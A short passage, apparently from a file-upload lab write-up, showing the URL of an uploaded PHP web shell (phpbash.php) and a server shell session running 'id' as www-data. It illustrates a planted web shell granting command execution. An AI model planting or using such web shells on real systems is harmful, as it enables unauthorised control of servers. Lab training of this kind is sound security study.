 http://SERVER_IP:PORT/uploads/phpbash.php
www-data@29ee11b14c79:/var/www/html/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@29ee11b14c79:/var/www/html/uploads#